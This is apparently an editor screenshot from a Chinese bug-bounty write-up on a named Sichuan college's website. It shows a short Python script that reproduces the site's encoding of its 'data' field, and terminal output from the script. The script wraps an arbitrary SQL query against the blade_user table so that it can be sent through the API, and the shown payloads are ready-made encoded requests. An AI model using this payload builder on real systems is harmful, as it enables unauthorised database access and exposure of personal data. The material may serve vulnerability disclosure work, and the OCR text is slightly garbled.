 3 def encrypt(obj):
4 s = json.dumps(obj, ensure_ascii=False, separators=(",", ":"))
5 arr = list(base64.b64encode(s.encode()).decode())
6 for a in range(0, len(s)//100 + 1):
7 arr.insert(100*a + 1, str(random.randint(0, 9)))
8 return f"{len(s):010d}" + "".join(arr)
9
10 print(encrypt({"sql":"select (select count(*) from blade_user) as c from edu_student_info limit 1","pageS
问题 2 输出 调试控制台 终端 端口 评论 Postman Console Spell Checker 2 Playwright Python
Active code page: 65001
& 'C:\python File Resources\python.exe' 'e:/Desktop/SRC漏洞挖掘之四
川水利职业技术学院相关Web网站/data字段加密文件.py'
0000000085e8yJzcWwiOiJzZWxlY3QgKHNlbGVjdCBjb3VudCgqKSBmcm9tIGJsYWRlX3VzZXIpIGFzIGMgZnJvbSBlZHVfc3R1ZGVudF9pbmZvIGxpbWl0IDEifQ==
& 'C:\python File Resources\python.exe' 'e:/Desktop/SRC漏洞挖掘之四
川水利职业技术学院相关Web网站/data字段加密文件.py'
0000000114e7yJzcWwiOiJzZWxlY3QgKHNlbGVjdCBjb3VudCgqKSBmcm9tIGJsYWRlX3VzZXIpIGFzIGMgZnJvbSBlZHVfc3R1ZGVudF9pbmZv0IGxpbWl0IDEiLCJ
wYWdlU2l6ZSI6MywidGVuYW50SWQiOiIxMCJ9